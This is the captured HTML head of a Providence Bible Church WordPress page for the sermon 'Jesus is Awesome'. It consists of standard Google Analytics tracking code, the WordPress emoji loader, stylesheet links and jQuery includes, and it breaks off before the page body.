

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.providencedenver.org/messages/jesus-is-awesome/?enmse=1&enmse_sid=23&enmse_mid=65&enmse_av=1
body_size: 30846
content:
<!doctype html>
<!-- paulirish.com/2008/conditional-stylesheets-vs-css-hacks-answer-neither/ -->
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!-- Consider adding a manifest.appcache: h5bp.com/d/Offline -->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" >
	<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1, maximum-scale=1" />
    <meta name="apple-mobile-web-app-capable" content="yes" />
	<link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">
    <title>Message: &#8220;Jesus is Awesome&#8221; from Josh Larsen &#8211; Providence Bible Church</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Providence Bible Church &raquo; Feed" href="https://www.providencedenver.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Providence Bible Church &raquo; Comments Feed" href="https://www.providencedenver.org/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.8.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-CT9HEBHCVM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.8.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.providencedenver.org\/messages\/jesus-is-awesome\/?enmse=1&enmse_sid=23&enmse_mid=65&enmse_av=1"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-CT9HEBHCVM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-CT9HEBHCVM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.providencedenver.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='GroupsEngineFrontendStyles-css' href='https://www.providencedenver.org/wp-content/plugins/groupsengine_plugin/css/ge_styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='SeriesEngineFrontendStyles-css' href='https://www.providencedenver.org/wp-content/plugins/seriesengine_plugin/css/se_styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.providencedenver.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.providencedenver.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='seriesenginefontawesome-css' href='https://www.providencedenver.org/wp-content/plugins/seriesengine_plugin/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.providencedenver.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='gdprmagnificpopup-css' href='https://www.providencedenver.org/wp-content/plugins/be-gdpr/public/css/magnific-popup.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='be-gdpr-css' href='https://www.providencedenver.org/wp-content/plugins/be-gdpr/public/css/be-gdpr-public.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.providencedenver.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='oshine-modules-css' href='https://www.providencedenver.org/wp-content/plugins/oshine-modules/public/css/oshine-modules.min.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='typehub-css' href='https://www.providencedenver.org/wp-content/plugins/tatsu/includes/typehub/public/css/typehub-public.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='typehub-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A700%2C400%2C500%7CRaleway%3A400%2C600%7CCrimson+Text%3AItalic400%2C400Italic%7CSource+Sans+Pro%3A400&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tatsu-main-css' href='https://www.providencedenver.org/wp-content/plugins/tatsu/public/css/tatsu.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='oshine_icons-css' href='https://www.providencedenver.org/wp-content/themes/oshin/fonts/icomoon/style.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://www.providencedenver.org/wp-content/plugins/tatsu/includes/icons/font_awesome/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome_brands-css' href='https://www.providencedenver.org/wp-content/plugins/tatsu/includes/icons/font_awesome/brands.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tatsu_icons-css' href='https://www.providencedenver.org/wp-content/plugins/tatsu/includes/icons/tatsu_icons/tatsu-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='be-themes-bb-press-css-css' href='https://www.providencedenver.org/wp-content/themes/oshin/bb-press/bb-press.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='be-style-main-css-css' href='https://www.providencedenver.org/wp-content/themes/oshin/css/main.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='be-style-top-header-css' href='https://www.providencedenver.org/wp-content/themes/oshin/css/headers/top-header.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='be-style-responsive-header-css' href='https://www.providencedenver.org/wp-content/themes/oshin/css/headers/responsive-header.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='be-style-multilevel-menu-css' href='https://www.providencedenver.org/wp-content/themes/oshin/css/headers/multilevel-menu.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='be-themes-layout-css' href='https://www.providencedenver.org/wp-content/themes/oshin/css/layout.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-css' href='https://www.providencedenver.org/wp-content/themes/oshin/css/vendor/vendor.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='be-custom-fonts-css' href='https://www.providencedenver.org/wp-content/themes/oshin/fonts/fonts.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='be-style-css-css' href='https://www.providencedenver.org/wp-content/themes/pbc/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ms-main-css' href='https://www.providencedenver.org/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=3.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='ms-custom-css' href='https://www.providencedenver.org/wp-content/uploads/masterslider/custom.css?ver=1.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.providencedenver.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.providencedenver.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="GroupsEngineFrontendJavascript-js-extra">
/* <![CDATA[ */
var geajax = {"ajaxurl":"https:\/\/www.providencedenver.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
